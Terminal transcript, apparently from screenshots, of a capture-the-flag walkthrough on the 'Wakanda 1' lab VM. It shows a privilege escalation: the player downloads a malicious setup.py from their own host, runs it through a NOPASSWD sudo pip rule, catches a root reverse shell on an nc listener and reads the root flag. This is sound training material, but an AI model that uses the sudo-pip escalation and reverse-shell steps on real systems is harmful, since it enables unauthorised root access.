 beatriz@kali: ~
File Actions Edit View Help
$ cat flag2.txt
Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098
$ sudo -l
Matching Defaults entries for devops on Wakanda1:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User devops may run the following commands on Wakanda1:
    (ALL) NOPASSWD: /usr/bin/pip
$ nano setup.py
Error opening terminal: unknown.
$ wget http://192.168.1.58/setup.py
--2024-08-28 07:11:20--  http://192.168.1.58/setup.py
Connecting to 192.168.1.58:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1010 [text/x-python]
Saving to: ‘setup.py’

     0K                                                       100%  225M=0s

2024-08-28 07:11:20 (225 MB/s) - ‘setup.py’ saved [1010/1010]

$ sudo /usr/bin/pip install . --upgrade --force-reinstall
Unpacking /home/devops
  Running setup.py (path:/tmp/pip-WbIvz1-build/setup.py) egg_info for package from file:///home/devops

Installing collected packages: FakePip
  Running setup.py install for FakePip
beatriz@kali: ~
File Actions Edit View Help
┌──(beatriz㉿kali)-[~]
└─$ sudo service apache2 start

┌──(beatriz㉿kali)-[~]
└─$ nc -lnvp 13372

listening on [any] 13372 ...
connect to [192.168.1.58] from (UNKNOWN) [192.168.1.60] 45250
root@Wakanda1:/tmp/pip-WbIvz1-build# locate root.txt
locate root.txt
/root/root.txt
root@Wakanda1:/tmp/pip-WbIvz1-build# cat /root/root.txt
cat /root/root.txt
 _    _.--.____.--._
( )=.-":;:;:;;':;:;:;"-._
 \\\:;:;:;:;:;;:;::;:;:;:\
  \\\:;:;:;:;:;;:;:;:;:;:;\
   \\\:;::;:;:;:;:;::;:;:;:\
    \\\:;:;:;:;:;;:;::;:;:;:\
     \\\:;::;:;:;:;:;::;:;:;:\
      \\\;;:;:_:--:_:_:--:_;:;\
       \\\_.-"             "-._\
        \\
         \\
          \\
           \\ Wakanda 1 - by @xMagass
            \\
             \\

Congratulations You are Root!

821ae63dbe0c573eff8b69d451fb21bc

root@Wakanda1:/tmp/pip-WbIvz1-build#